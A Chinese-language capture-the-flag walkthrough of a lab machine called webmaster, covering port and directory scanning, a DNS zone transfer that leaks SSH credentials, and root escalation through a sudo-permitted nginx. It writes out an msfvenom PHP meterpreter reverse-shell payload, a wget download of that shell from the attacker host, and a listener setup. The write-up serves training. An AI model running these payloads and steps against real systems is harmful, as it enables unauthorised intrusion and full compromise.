一、信息收集



首先先使用nmap扫描网段,探测存活主机。

nmap -sP 192.168.200.0/24 | grep -i -B 2 virtualbox



对目标主机进行端口扫描,探测目标开放的服务

nmap -sT -T4 -sV -O -A -sC -p- 192.168.200.8扫描到三个服务,ssh,dns,http



访问一下,发现是一张图片,大致意思就是你把密码保存在哪里?Bitwarden和Keepass百度一下是一种密码管理工具。记住下面那个TXT,是个重要提示。



使用dirsearch扫描一下目录。

dirsearch -u http://192.168.200.8 -e php,html,txt,7z,zip,gz,db,bz2,bak -x 404,301,500-599 -t 30然而并没有发现什么有用信息。



上面图片提示到txt,于是尝试一下使用wfuzz爆破一下txt文件

wfuzz -c --sc=200,302 -w /tools/dict/directory-list-2.3-medium.txt http://192.168.200.8/FUZZ.txt和使用dirsearch一样,一条有用的消息都没有发现



然后查看一下页面源代码,发现一个webmaster.hmv,看上去像是一个域名。于是把它放到host文件中解析,然而并没有什么用。

二、漏洞利用

想到刚才用nmap扫描到有开放dns服务,尝试一下用dig解析一下dns记录

dig axfr @192.168.200.8 webmaster.hmv

#@IP地址 指定DNS服务器

发现这个东西十分可疑,看上去像是一个账号和密码

john:Myhiddenpazzword尝试登录ssh,登录成功



得到第一个flag

三、权限提升

接下来就是提权操作了



sudo -l发现nginx可以以任何用户启动,并且不需要输入密码。

通过查看进程,发现nginx是以root权限启动的。



然后查看网页根目录,发现根目录任何人都拥有删除和写入文件的权限,再加上nginx是以root权限启动的,我们可以通过写入shell,再访问这个shell获得权限。

先查看一下主机信息,是86位的



使用msf生成木马

msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.200.130 lport=5555 -f raw -o shell.php



然后目标机上使用wget将木马下载下来

wget http://192.168.200.130:7890/shell.php



赋予执行权限

chmod +x shell.php



在msf上启动监听

use exploit/multi/handler

set payload php/meterpreter_reverse_tcp

set lhost 192.168.200.130



set lport 5555kali访问木马文件,由于nginx是root权限运行的,所访问shell.php文件时得到的是root权限

msf收到会话,权限为root



拿到最后一个flag

6174

6174

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?